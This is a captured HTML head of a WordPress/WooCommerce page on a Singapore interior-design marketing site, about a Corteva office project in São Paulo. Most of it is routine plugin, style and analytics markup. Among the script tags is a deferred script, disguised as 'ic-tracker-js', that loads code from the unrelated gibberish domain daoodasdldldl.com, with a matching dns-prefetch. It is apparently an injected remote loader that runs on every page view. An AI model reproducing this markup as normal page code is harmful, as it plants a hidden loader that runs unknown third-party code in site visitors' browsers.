

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/corteva-agriscience-offices-sao-paulo/
body_size: 22225
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="af5a2a3b6872128890011de5-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Corteva Agriscience Offices – Sao Paulo &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"dd3000da50","_rest_nonce":"9ef686641d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"dd3000da50","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/46beef8e5712813858b6cb0a35a6753e.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1170371878,"emailEncoderPassKey":"f4c33699c3efc5bd6bbcc954b0fc6708","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fcorteva-agriscience-offices-sao-paulo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fcorteva-agriscience-offices-sao-paulo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="af5a2a3b6872128890011de5-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768979753" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"33b05d2a7b","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/45384" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/corteva-agriscience-offices-sao-paulo/" />
